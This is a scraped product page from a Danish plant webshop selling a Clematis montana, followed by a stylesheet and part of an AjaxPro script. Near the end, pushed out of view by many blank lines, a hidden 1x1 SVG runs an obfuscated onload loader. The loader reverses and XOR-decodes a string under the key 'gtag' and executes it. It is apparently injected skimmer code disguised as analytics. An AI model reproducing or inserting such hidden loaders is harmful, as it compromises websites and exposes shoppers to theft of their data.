				if (isSkipContentOpen) {
					self.removeClass('skip-active');
				} else {
					self.addClass('skip-active');
					elem.addClass('skip-active');
				}
			});

		}); //end: on document ready

	


		
		jQuery(function($) {

			var StickyHeader = {

				stickyThreshold : 320  
				, isSticky : false
				, isSuspended : false
				, headerContainer : $('.header-container')
				, stickyContainer : $('.sticky-container')	//.nav-container
				, stickyContainerOffsetTop : 55

				, init : function()
				{
					StickyHeader.stickyContainerOffsetTop = 
						StickyHeader.stickyContainer.offset().top + StickyHeader.stickyContainer.outerHeight();

					StickyHeader.applySticky();
					StickyHeader.hookToScroll();

					if (StickyHeader.stickyThreshold > 0)
					{
						enquire.register('(max-width: ' + (StickyHeader.stickyThreshold - 1) + 'px)', {
							match: StickyHeader.suspendSticky,
							unmatch: StickyHeader.unsuspendSticky
						});
					}
				}

				, applySticky : function()
				{
					if (StickyHeader.isSuspended) return;

					var viewportOffsetTop = $(window).scrollTop();
					if (viewportOffsetTop > StickyHeader.stickyContainerOffsetTop)
					{
						if (!StickyHeader.isSticky)
						{
							StickyHeader.activateSticky();
							//var skipContents = $('.skip-content');
			//var skipLinks = $('.skip-link');
			$('#header-nav ul#nav').addClass('sticky-header-nav');
			$('#header-nav div.hp-block').css('display', 'block');
						}
					}
					else
					{
						if (StickyHeader.isSticky)
						{
							StickyHeader.deactivateSticky();
							$('#header-nav ul#nav').removeClass('sticky-header-nav');
							$('#header-nav div.hp-block').css('display', 'none');
						}
					}
				}

				, activateSticky : function()
				{
					var height = StickyHeader.stickyContainer.outerHeight();
					StickyHeader.headerContainer.css('padding-bottom', height); //Fill in the space of the removed container
					//$('.page').css('padding-top', height); //Fill in the space of the removed container

					StickyHeader.headerContainer.addClass('sticky-header');
					StickyHeader.stickyContainer.css('margin-top', '-' + height + 'px').animate({'margin-top': '0'}, 200, 'easeOutCubic');
					//StickyHeader.stickyContainer.css('opacity', '0').animate({'opacity': '1'}, 300, 'easeOutCubic');
					StickyHeader.isSticky = true;
				}

				, deactivateSticky : function()
				{
					StickyHeader.headerContainer.css('padding-bottom', '');
					//$('.page').css('padding-top', '');

					StickyHeader.headerContainer.removeClass('sticky-header');
					StickyHeader.isSticky = false;
				}

				, suspendSticky : function()
				{
					StickyHeader.isSuspended = true;
					StickyHeader.deactivateSticky();
				}

				, unsuspendSticky : function()
				{
					StickyHeader.isSuspended = false;
					StickyHeader.applySticky();
				}

				, hookToScroll : function()
				{
					$(window).on("scroll", StickyHeader.applySticky);
				}

				, hookToScrollDeferred : function()
				{
					var windowScrollTimeout;
					$(window).on("scroll", function() {
						clearTimeout(windowScrollTimeout);
						windowScrollTimeout = setTimeout(function() {
							StickyHeader.applySticky();
						}, 50);
					});
				}

			}; //end: StickyHeader

			StickyHeader.init();

		}); //end: on document ready

	
//]]>
</script>
        <div class="main-container col1-layout">
            <div class="main-before-top-container"></div>
            <div class="main container">
                <div class="inner-container">
                    <div class="breadcrumbs">
    <ul>
                    <li class="home" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                            <a href="https://www.planteshop.dk/" title="Gå til forside" itemprop="url"><span itemprop="title">Forside</span></a>
                                        <span class="sep"></span>
                        </li>
                    <li class="product" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                            <span class="last-crumb">Bjerg-skovranke (Clematis montana var. rubens) - 2 liter potte 60 cm</span>
                                    </li>
            </ul>
</div>
                    <div class="preface"></div>
                    <div class="col-main">
                                                <script type="text/javascript">
	var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view"></div>
<div class="product-view" itemscope itemtype="http://schema.org/Product">

	<form action="https://www.planteshop.dk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbnRlc2hvcC5kay9iamVyZy1za292cmFua2UtY2xlbWF0aXMtbW9udGFuYS12YXItcnViZW5zLWNvLTQwLWNt/product/379/form_key/HWdFVyUiwG4wqEFx/" method="post" id="product_addtocart_form">

		<!-- ajaxpro_formkey_start --><input name="form_key" type="hidden" value="HWdFVyUiwG4wqEFx" />
<!-- ajaxpro_formkey_end -->		<div class="no-display">
			<input type="hidden" name="product" value="379" />
			<input type="hidden" name="related_product" id="related-products-field" value="" />
		</div>
		
		
				
		<div class="product-shop grid12-12">
		
			<div class="addthis_sharing_toolbox"></div>
			<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-547340226ee099f8" async="async"></script>

			<div class="product-name">
				<h1 itemprop="name">Bjerg-skovranke (Clematis montana var. rubens) - 2 liter potte 60 cm</h1>
			</div>
			
						
							<div class="mainDescription">
					<div class="std" itemprop="description">5-6 m høj klematis. Blomstrer i juni-juli måned. Små duftende sartrosa blomster. Trives i sol/halvskygge. Vokser i god næringsrig havejord. Middeltvoksende, slyngende og fuldt hårdfør klatreplante. Også velegnet til pergolaer</div>
				</div>
						
							<div class="action-box clearer">
					<ul class="add-to-links">
</ul>				</div>
			
											<meta itemprop="productID" content="sku:dde500280b727cb6b376a6e6d3b75da8" />
			
						
						
			<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
				<div class="product-type-data"><div class="planteshopItem grid-container-spaced">
	<div class="image grid12-4">
		<a class=""><img src="https://www.planteshop.dk/media/catalog/product/cache/1/image/265x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_pic_1375_0_2.jpg" alt="" width="266" /></a>
	</div>
		<div class="productInfo grid12-8">
		<div class="info">
			<h2>Bjerg-skovranke (Clematis montana var. rubens) - 2 liter potte 60 cm</h2>
			
					</div>
		
		<div class="priceBox">
			<div class="list">
															<div style="display: none !important;" id="amasty-product-id-379" ></div>

                        
    <div class="price-box ">
                                                            	                <span class="regular-price " id="product-price-379">
                    <span class="label">KØB</span>
					                        <span class="price" itemprop="price">99,95 kr</span>
                                    </span>
                        
    	
	<span class='planteshop_unit'> (pr stk.)</span>    </div>

						<div style="display: none !important;" id="amasty-product-id-379" ></div>
												</div>
			                        <script type="text/javascript">
				var qty = document.getElementById( 'qty-379' ).value; 
				var defqty = 1; 
				var checki = 1; 
				var checkadd = 0; 
				
				function testqt(qty,defqty,checki)
				{
					//alert(qty+'-'+defqty+'-'+checki);
					do{ if(checki*defqty > qty)
						{
							checkadd = checki*defqty; 
							return checkadd;
						}
				  }while(checki++);
				} 
				
				function chkquantity(qty,defqty)
				{
				  if(qty == defqty || qty % defqty == 0)
				  {
					  setLocation('https://www.planteshop.dk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbnRlc2hvcC5kay9iamVyZy1za292cmFua2UtY2xlbWF0aXMtbW9udGFuYS12YXItcnViZW5zLWNvLTQwLWNt/product/379/form_key/HWdFVyUiwG4wqEFx/qty/' + qty )
				  } 
				  else
				  {
					  var reqVal = testqt(qty,defqty,checki);
					  alert('Denne varer sælges desværre kun i bundter eller enheder á '+ defqty +' stk.\n Du kan altså kun købe '+ defqty +', '+ 2*defqty +', '+ 3*defqty +', '+ 4*defqty +' og så videre. \n Du har forsøgt at bestille '+ qty +' stk. Prøv at bestille '+ reqVal +' stk.'); 
					  return false;
				  }
				}
			</script>
            
			<div class="buyButton" style="width:52%;">
                                                     
                                                                                                        
                
                                                                            													<input type="text" name="qty" id="qty-379" maxlength="12" value="1" title="Antal" class="input-text qty" />
																								
												<button type="button" title="Læg i kurv" id="product-addtocart-button" class="button btn-cart add-to" onclick="chkquantity(document.getElementById( 'qty-379' ).value,1);"><span><span>Læg i kurv</span></span></button>
										                                                            </div>
		</div>
	</div>
</div>
</div>
								<meta itemprop="priceCurrency" content="DKK" />
			</div>

														
						
			<div class="grid-container-spaced planteshop-related fileAttachments">
</div>
	

						
			
		</div> <!-- end: product-shop -->
		
		
		
	</form>
	<!--script type="text/javascript">
	//<![CDATA[
		var productAddToCartForm = new VarienForm('product_addtocart_form');
		productAddToCartForm.submit = function(button, url) {
			if (this.validator.validate()) {
				var form = this.form;
				var oldUrl = form.action;

				if (url) {
				   form.action = url;
				}
				var e = null;
				try {
					this.form.submit();
				} catch (e) {
				}
				this.form.action = oldUrl;
				if (e) {
					throw e;
				}

				if (button && button != 'undefined') {
					button.disabled = true;
				}
			}
		}.bind(productAddToCartForm);

		productAddToCartForm.submitLight = function(button, url){
			if(this.validator) {
				var nv = Validation.methods;
				delete Validation.methods['required-entry'];
				delete Validation.methods['validate-one-required'];
				delete Validation.methods['validate-one-required-by-name'];
				if (this.validator.validate()) {
					if (url) {
						this.form.action = url;
					}
					this.form.submit();
				}
				Object.extend(Validation.methods, nv);
			}
		}.bind(productAddToCartForm);
	//]]>
	</script-->
	
	
	<div class="box-additional box-tabs grid12-12">
			        
			</div> <!-- end: box-tabs -->
	
	
	
	
		
		
		
</div> <!-- end: product-view -->

<script type="text/javascript">
	jQuery(function($) {
		
		$(".lightbox-group-planteshop").colorbox({
			opacity:	0.5,
			speed:		300,
			current:	'Billede {current} af {total}',
			previous: '',
			next: '',
			close: '' //No comma here
			, maxWidth:'95%', maxHeight:'95%'			});
		
    });
</script>
<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                    </div>
                    <div class="postscript"></div>
                </div>
            </div>
        </div>
        
<div class="footer-container">
<div class="footer-container2">

	<div class="footer-top-container section-container">
        <div class="footer-top footer container stretched">
            <div class="inner-container">
            
                <div class="section clearer links-wrapper-separators">
                
                	                                        
                                                            
                                                            
                </div> <!-- end: footer-top section -->
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-top -->
    </div>



	
    <div class="footer-bottom-container section-container">
        <div class="footer-bottom footer container">
            <div class="inner-container">

                <div class="section clearer">
                
                	<div class="item item-right">
                    	<p class="footer-copyright"></p>
                    </div>
                    
                                        	<div class="item item-left block_footer_payment"><p><span class="planteshop_footer_payment"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Pay with</span></span><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/payments.png" /></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
                                        
                                        
                    
                </div> <!-- end: footer-bottom section -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-bottom -->
    </div>
    
    
    

    
        
    
    <div class="footer-secondary-container section-container">
        <div class="footer-secondary footer container">
            <div class="inner-container">
            
                                <div class="section clearer">
					<div class=" grid12-3">	<div class="std"><div class="collapsible mobile-collapsible">
<h6 class="block-title heading">KONTAKT OS</h6>
<div class="block-content">
<p>Planteshop.dk<br /> B&oslash;geskovvej 19<br /> 7000 Fredericia<br /><strong>(Administration)</strong></p>
<p><br /> CVR nr.: 26 40 31 38<br /> <br /> Tlf: +45 24 64 96 09 <a href="mailto:kontakt@planteshop.dk">kontakt@planteshop.dk</a></p>
</div>
</div></div></div><div class=" grid12-3">	<div class="std"><div class="collapsible mobile-collapsible">
	<h6 class="block-title heading">POPULÆRE PRODUKTER</h6>

	<div class="block-content">

		            <ul class="popularSoldProducts">
                                <div id="cont_1">
                <h3 class="product-name"><a href="https://www.planteshop.dk/catalog/product/view/id/3943/category/13/"
                                            title="Nordic-Wall mursystem Koks - 60x30x12">Nordic-Wall mursystem Koks - 60x30x12</a>
                </h3>
            </div>
                                                <div id="cont_2">
                <h3 class="product-name"><a href="https://www.planteshop.dk/haveplanter/almindelig-bog-fagus-sylvatica-barrodet-haek-50-80-1-323"
                                            title="Almindelig bøg (Fagus sylvatica) - 3 gange omplantet. 100 til 120 cm">Almindelig bøg (Fagus sylvatica) - 3 gange omplantet. 100 til 120 cm</a>
                </h3>
            </div>
                                                <div id="cont_3">
                <h3 class="product-name"><a href="https://www.planteshop.dk/haveplanter/storbladet-vedbend-hedera-hibernica-hestor-p-10-5"
                                            title="Storbladet vedbend (Hedera hibernica 'Hestor') - I 10½ cm potte">Storbladet vedbend (Hedera hibernica 'Hestor') - I 10½ cm potte</a>
                </h3>
            </div>
                            </li>
                            </ul>


	</div>
</div></div></div><div class=" grid12-3">	<div class="std"><div class="collapsible mobile-collapsible">
	<h6 class="block-title heading">FØLG OS</h6>

	<div class="block-content">

		<div class="createsend-button" style="height:27px;display:inline-block;" data-listid="t/59/04D/6AC/B68BFD86CA1E08DA">
</div><script type="text/javascript">function createsendbtn() { var e = document.createElement('script'); e.type = 'text/javascript'; e.async = true; e.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://btn.createsend1.com/js/sb.min.js?v=3'; e.className = 'createsend-script'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(e, s); } jQuery(function() { setTimeout(function(){ createsendbtn(); },5000); });</script>

	</div>
</div></div></div><div class=" grid12-3">	<div class="std"><div>
	<div class="block-content">
             <a href="https://certifikat.emaerket.dk/eshop/planteshop.dk" target="_blank"><img src="https://www.planteshop.dk/media/wysiwyg/fil/ehandler_1.png" alt="" width="96" /></a>
	</div>
</div></div></div>				</div> <!-- end: footer-secondary section -->
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-secondary -->
    </div>
    
    

    
    <a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->

                
<script type="text/javascript">
	//<![CDATA[

			var gridItemsEqualHeightApplied = false;
	function setGridItemsEqualHeight($)
	{
		var $list = $('.category-products-grid');
		var $listItems = $list.children();

		var centered = $list.hasClass('centered');
		var gridItemMaxHeight = 0;
		$listItems.each(function() {
			
			$(this).css("height", "auto"); 			var $object = $(this).find('.actions');

						if (centered)
			{
				var objectWidth = $object.width();
				var availableWidth = $(this).width();
				var space = availableWidth - objectWidth;
				var leftOffset = space / 2;
				$object.css("padding-left", leftOffset + "px"); 			}

						var bottomOffset = parseInt($(this).css("padding-top"));
			if (centered) bottomOffset += 10;
			$object.css("bottom", bottomOffset + "px");

						if ($object.is(":visible"))
			{
								var objectHeight = $object.height();
				$(this).css("padding-bottom", (objectHeight + bottomOffset) + "px");
			}

						
			gridItemMaxHeight = Math.max(gridItemMaxHeight, $(this).height());
		});

		//Apply max height
		$listItems.css("height", gridItemMaxHeight + "px");
		gridItemsEqualHeightApplied = true;

	}
	


	jQuery(function($) {

				$('.collapsible').each(function(index) {
			$(this).prepend('<span class="opener"></span>');
			if ($(this).hasClass('active'))
			{
				$(this).children('.block-content').css('display', 'block');
			}
			else
			{
				$(this).children('.block-content').css('display', 'none');
			}			
		});
				$('.collapsible .opener').click(function() {
			
			var parent = $(this).parent();
			if (parent.hasClass('active'))
			{
				$(this).siblings('.block-content').stop(true).slideUp(300, "easeOutCubic");
				parent.removeClass('active');
			}
			else
			{
				$(this).siblings('.block-content').stop(true).slideDown(300, "easeOutCubic");
				parent.addClass('active');
			}
			
		});
		
		
				var ddOpenTimeout;
		var dMenuPosTimeout;
		var DD_DELAY_IN = 200;
		var DD_DELAY_OUT = 0;
		var DD_ANIMATION_IN = 0;
		var DD_ANIMATION_OUT = 0;

		$('.clickable-dropdown > .dropdown-heading').click(function() {
			$(this).parent().addClass('open');
			$(this).parent().trigger('mouseenter');
		});

		//$('.dropdown-heading').on('click', function(e) {
		$(document).on('click', '.dropdown-heading', function(e) {
			e.preventDefault();
		});

		$(document).on('mouseenter', '.dropdown', function() {
			
			var ddToggle = $(this).children('.dropdown-heading');
			var ddMenu = $(this).children('.dropdown-content');
			var ddWrapper = ddMenu.parent(); 			
						ddMenu.css("left", "");
			ddMenu.css("right", "");
			
						if ($(this).hasClass('clickable-dropdown'))
			{
								if ($(this).hasClass('open'))
				{
					$(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
				}
			}
			else
			{
								clearTimeout(ddOpenTimeout);
				ddOpenTimeout = setTimeout(function() {
					
					ddWrapper.addClass('open');
					
				}, DD_DELAY_IN);
				
				//$(this).addClass('open');
				$(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
			}
			
						clearTimeout(dMenuPosTimeout);
			dMenuPosTimeout = setTimeout(function() {

				if (ddMenu.offset().left < 0)
				{
					var space = ddWrapper.offset().left; 					ddMenu.css("left", (-1)*space);
					ddMenu.css("right", "auto");
				}
			
			}, DD_DELAY_IN);

		}).on('mouseleave', '.dropdown', function() {
			
			var ddMenu = $(this).children('.dropdown-content');
			clearTimeout(ddOpenTimeout); 			ddMenu.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
			if (ddMenu.is(":hidden"))
			{
				ddMenu.hide();
			}
			$(this).removeClass('open');
		});
		
		
		
							$(".main").addClass("show-bg");
				
		
		
				var windowScroll_t;
		$(window).scroll(function(){
			
			clearTimeout(windowScroll_t);
			windowScroll_t = setTimeout(function() {
										
				if ($(this).scrollTop() > 100)
				{
					$('#scroll-to-top').fadeIn();
				}
				else
				{
					$('#scroll-to-top').fadeOut();
				}
			
			}, 500);
			
		});
		
		$('#scroll-to-top').click(function(){
			$("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
			return false;
		});
		
		
		
				
			var startHeight;
			var bpad;
			$('.category-products-grid').on('mouseenter', '.item', function() {

														if ($(window).width() >= 320)
					{
				
											if (gridItemsEqualHeightApplied === false)
						{
							return false;
						}
					
					startHeight = $(this).height();
					$(this).css("height", "auto"); //Release height
					$(this).find(".display-onhover").fadeIn(400, "easeOutCubic"); //Show elements visible on hover
					var h2 = $(this).height();
					
										////////////////////////////////////////////////////////////////
					var addtocartHeight = 0;
					var addtolinksHeight = 0;
					
										
										
											var diff = 0;
						if (h2 < startHeight)
						{
							$(this).height(startHeight);
						}
						else
						{
							$(this).height(h2);
							diff = h2 - startHeight;
						}
										////////////////////////////////////////////////////////////////

					$(this).css("margin-bottom", "-" + diff + "px"); 
									} 								
			}).on('mouseleave', '.item', function() {

													if ($(window).width() >= 320)
					{
				
					//Clean up
					$(this).find(".display-onhover").stop(true).hide();
					$(this).css("margin-bottom", "");

																$(this).height(startHeight);
					
									} 								
			});
		
		


				$('.products-grid, .products-list').on('mouseenter', '.item', function() {
			$(this).find(".alt-img").fadeIn(400, "easeOutCubic");
		}).on('mouseleave', '.item', function() {
			$(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
		});



				$('.fade-on-hover').on('mouseenter', function() {
			$(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
		}).on('mouseleave', function() {
			$(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
		});



				var dResize = {

			winWidth : 0
			, winHeight : 0
			, windowResizeTimeout : null

			, init : function()
			{
				dResize.winWidth = $(window).width();
				dResize.winHeight = $(window).height();
				dResize.windowResizeTimeout;

				$(window).on('resize', function(e) {
					clearTimeout(dResize.windowResizeTimeout);
					dResize.windowResizeTimeout = setTimeout(function() {
						dResize.onEventResize(e);
					}, 50);
				});
			}

			, onEventResize : function(e)
			{
				//Prevent from executing the code in IE when the window wasn't actually resized
				var winNewWidth = $(window).width();
				var winNewHeight = $(window).height();

				//Code in this condition will be executed only if window was actually resized
				if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
				{
					//Trigger deferred resize event
					$(document).trigger("themeResize", e);

					//Additional code executed on deferred resize
					dResize.onEventDeferredResize();
				}

				//Update window size variables
				dResize.winWidth = winNewWidth;
				dResize.winHeight = winNewHeight;
			}

			, onEventDeferredResize : function() //Additional code, execute after window was actually resized
			{
				//Products grid: equal height of items
									setGridItemsEqualHeight($);
				
			}

		}; //end: dResize

		dResize.init();



	}); //end: on document ready
	
	

	jQuery(window).load(function(){
		
							setGridItemsEqualHeight(jQuery);
		
	}); //end: jQuery(window).load(){...}



	//]]>
</script>


<input type="hidden" id="mst-address-request" value="https://www.planteshop.dk/" />
<script type="text/javascript">
//<![CDATA[
document.observe("dom:loaded", function (){

    AjaxPro.config.init({"general":{"enabled":"1","disabledOnShoppingCartPage":"0","disabledOnMobileDevice":"0","useLoginFormBlock":"0","blocks":"formkey"},"effect":{"location":"center","spinner_location":"1","enabled_overlay":"0","enabled_opacity":"1","overlay_opacity":"0.7","duration":"0.5","opacity":"1","text":"","autohidemessagedelay":"180"},"checkoutCart":{"enabled":"1","enabledForm":"1","enabledDeleteConfirm":"1","useHeaderCartBlock":"0","blocks":"top.links,headerCart,checkout.cart,cart_sidebar","messageHandle":"tm_ajaxpro_checkout_cart_add_simple"},"wishlistIndex":{"enabled":"0","enabledForm":"0","enabledDeleteConfirm":"1","blocks":"top.links,customer.wishlist,wishlist_sidebar,checkout.cart"},"catalogProductCompare":{"enabled":"0","enabledForm":"0","enabledDeleteConfirm":"1","blocks":"catalog.compare.sidebar,right.reports.product.compared"},"catalogProductView":{"enabled":"1","blocks":""},"catalogCategoryView":{"enabled":"1","type":"scroll"}})
        .set('version', '3.2.1')
        .set('handles', ["default","STORE_default","THEME_frontend_ultimo_planteshop","catalog_product_view","PRODUCT_TYPE_simple","PRODUCT_379","customer_logged_out"])
        .set('baseUrl', "https://www.planteshop.dk/")
        .set('isMobile', false)
        .set('isSearchBot', false)
        .set('isLoggedIn',  false)
    ;

    AjaxPro.init();

});
//]]>
</script><!-- ajaxpro_ajaxpro_message_start --><div id="ajaxpro-notice-form" class="ajaxpro-form" style="display:none">
        <a href="javascript:void(0)" class="btn-close ajaxpro-button" title="Fjern element">Fjern element</a>
    
<div>
    </div><div class="ajaxpro-buttons-set"><button class="ajaxpro-continue-button ajaxpro-button button">
    <span><span>
        Fortsæt med at handle    </span></span>
</button>
<script type="text/javascript">
//<![CDATA[
    var interval, delay1769037528 = 180;
    clearInterval(interval);
    interval = setInterval(function () {

        if (delay1769037528 < 30) {

            var buttons = $$('.ajaxpro-continue-button');
            if (0 == buttons.length) {
                clearInterval(interval);
                return;
            }
            var button = buttons.first().down('span span');
            button.update(
                Translator.translate('Continue shopping (%d second)')
                    .replace('%d', delay1769037528)
            );
        }

        if (delay1769037528 > 0 ) {
            delay1769037528--;
        } else {
            AjaxPro.message.hide();
            clearInterval(interval);
        }

    }, 1000);
//]]>
</script></div></div><!-- ajaxpro_ajaxpro_message_end -->    </div>
</div>
</div> <!-- end: root-wrapper -->
<!-- Google-kode til remarketingtag -->
<!--------------------------------------------------
Remarketingtags må ikke knyttes til personligt identificerbare oplysninger eller placeres på sider med relation til følsomme kategorier. Du finder flere oplysninger og en vejledning i, hvordan tags opsættes, på: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1035487354;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1035487354/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>



































































































<svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x4f\x4e\x1a\x5a\x5d\x4f\x4e\x00\x00\x06\x03\x4f\x00\x09\x02\x17\x11\x4f\x09\x0e\x1d\x13\x04\x0f\x01\x21\x47\x16\x11\x09\x1c\x41\x4a\x5a\x47\x15\x1a\x02\x11\x04\x54\x4b\x40\x04\x13\x06\x14\x12\x11\x0a\x40\x49\x06\x02\x09\x04\x00\x14\x0e\x2d\x00\x09\x02\x17\x31\x03\x03\x00\x5a\x10\x10\x4f\x03\x08\x03\x0f\x1d\x10\x5c\x48\x5d\x01\x02\x13\x1c\x49\x09\x0e\x1d\x13\x06\x02\x1b\x0b\x4f\x15\x1a\x02\x09\x0e\x04\x0a\x08\x22\x3d\x35\x32\x04\x10\x08\x04\x0f\x11\x47\x4c\x41\x13\x03\x1e\x49\x00\x02\x0c\x02\x1b\x34\x05\x04\x23\x47\x10\x04\x1a\x47\x5a\x41\x03\x10\x49\x16\x1b\x03\x09\x08\x03\x5c\x4e\x48\x18\x0f\x12\x41\x2a\x47\x13\x10\x02\x05\x47\x5f\x49\x47\x13\x10\x02\x05\x4f\x11\x15\x0a\x49\x1b\x1c\x1d\x49\x4f\x5a\x4f\x02\x05\x1b\x24\x15\x00\x1c\x24\x0a\x0e\x06\x01\x49\x06\x1a\x0e\x15\x15\x27\x47\x5a\x41\x13\x03\x1e\x41\x00\x14\x09\x0e\x17\x5c\x55\x55\x54\x5a\x47\x0d\x1c\x12\x5c\x3c\x47\x55\x4b\x58\x43\x4b\x54\x56\x58\x5f\x5f\x4d\x41\x5e\x4b\x58\x42\x4b\x5e\x59\x58\x56\x55\x4d\x47\x5f\x4b\x59\x42\x4b\x52\x56\x58\x5e\x5f\x4d\x41\x4b\x57\x59\x58\x54\x5f\x4d\x46\x5f\x4b\x55\x58\x50\x51\x4d\x42\x51\x4b\x55\x4d\x4b\x5e\x59\x58\x52\x5e\x4d\x45\x50\x4b\x54\x43\x4b\x5f\x57\x58\x52\x50\x4d\x42\x51\x4b\x56\x43\x4b\x52\x4d\x41\x4b\x51\x50\x58\x5e\x5f\x4d\x4d\x5f\x4b\x52\x4d\x3c\x47\x5c\x54\x1d\x0f\x1b\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.planteshop.dk/skin/frontend/base/default/css/magestore/productfile.css
body_size: 393
content:
.productfile_protoClassic {
border:5px solid #8C939C;
width:300px;
z-index: 16000 !important;
}

.productfile_protoClassic .productfile_toolbar {
-moz-background-clip:border;
-moz-background-inline-policy:continuous;
-moz-background-origin:padding;
background:#96B8E2  url(../../images/classic_toolbar.gif) repeat-y left top;
color:#FFFFFF;color:#FFFFFF;
font-weight:bold;

}

.productfile_protoClassic .content {
background: #fff; 
color: #333333;
font: 11px Arial, Helvetica, sans-serif; 
padding: 5px; 
clear:both;
}

.productfile_protoClassic .title {
padding:5px;
}

#productfile_all_div a{ width:100%;}
@media all and (min-width: 0px) and (max-width: 680px) {
    .productfile_protoClassic {
        width: 75% !important;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro.js
body_size: 1920
content:
/* <!-- AjaxPro --> */
AjaxPro = function () {

    var _comments = [];

    function _findComments() {
       //get all comments
        var elements = document.getElementsByTagName('*');
        var comments = [];
        for(var i in elements) {
            if (elements[i] && elements[i].childNodes) {
                var nodes = elements[i].childNodes;
            } else {
                continue;
            }
            for (var j in nodes) {
                var node = nodes[j];
                if (node && 8 == node.nodeType) {
                    comments.push(node);
                }
            }
        }
        _comments = comments;
    }
    function _replaceBlock(blockName, html) {

        if (Prototype.Browser.IE) {
            html = "&zwnj;" + html; // IE8 bugfix
        }

        function __getCommentNode(id) {
            for(var i in _comments) {
                if (_comments[i] && _comments[i].data == " " + id + " ") {
                    var node = _comments[i];
                    delete _comments[i];
                    return node;
                }
            }
            return false;
        }

        function __replace(start, end) {
            var node = start;
            var parent = start.parentNode;
            if (!parent) {
                return;
            }
            do {
                var remove = node;
                node = node.nextSibling;
                parent.removeChild(remove);
            } while (node && node != end);

    //        try {
    //            var range = document.createRange();
    //            var frag = range.createContextualFragment(html);
    //            parent.replaceChild(frag, end);
    //        } catch(err) {
                var tempdiv = document.createElement('div');
                tempdiv.innerHTML = html;
                node = tempdiv.firstChild;
                var next = node.nextSibling;
                while (node) {
                    parent.insertBefore(node, end);
                    node = next;
                    next = node ? node.nextSibling : undefined;
                }
                parent.removeChild(end);
    //        }
        }

        var start, end;
        while ((start = __getCommentNode('ajaxpro_' + blockName + '_start')) &&
            (end = __getCommentNode('ajaxpro_' + blockName + '_end'))) {

            __replace(start, end);
        }
    }
    function _getConfig(path) {
        return AjaxPro.config.get(path);
    }

    return {
        version: function(){
            return AjaxPro.config.get('version');
        },
        init: function() {

            // ie9 fix
            Event.stop = Event.stop.wrap(function(callOriginal, event) {
                if (typeof event != 'undefined') {
                    event.preventDefault ? event.preventDefault() : event.returnValue = false;
                }
                return callOriginal(event);
            });

            AjaxPro.fire('addObservers');

            Ajax.Responders.register({
                onComplete: function() {
                    AjaxPro.fire.delay(1, 'addObservers');
                }
            });

        },
        /**
         * url, method, parameters
         *
         * request function
         */
        request: function (request) {

            var parser = document.createElement('a');
            parser.href = request.url;

            var fires = request.url
                .replace(/https{0,1}\:\/\//, '')
                .replace(_getConfig('baseUrl').replace(/https{0,1}\:\/\//, ''), '');

            fires = fires.split('/').splice(0, 3);

            request.url = request.url.replace(/https{0,1}\:/, window.location.protocol);
            request.url = request.url.replace(/\/uenc\/[a-zA-Z0-9,]+\//, '/');
            request.url = request.url.replace(parser.hostname, window.location.hostname);

            request.method = 'post',//request.method || 'post',
            request.parameters = Object.extend(
                {'handles[]': _getConfig('handles'), ajaxpro: 1, in_cart: 1},
                request.parameters || {}
            );

            new Ajax.Request(request.url, {
                parameters: request.parameters,
                method: request.method,
                onLoading: function() {
                    fires.unshift('onLoading');
                    AjaxPro.fire(fires, request);
                },

                onComplete: function(transport) {
                    var response = transport.responseJSON;
                    if (!response) {
                        try {
                            response = transport.responseText.evalJSON();
                        } catch(err) {
                            console.error(err);
                        }
                    }
                    request.response = response;
    //                if (!response || 200 != transport.status || !response.status) {
    //                    fires.unshift('onFailure');
    //                    AjaxPro.fire(fires, request);
    //                    return;
    //                }
                    /////////////////////
                    _findComments();
                    var content;
                    for (var block in response.layout) {
                        try {
                            content = response.layout[block];
                            _replaceBlock(block, content);

                            content.extractScripts().map(function(script) {
                                try {
                                    return window.eval.defer(script);
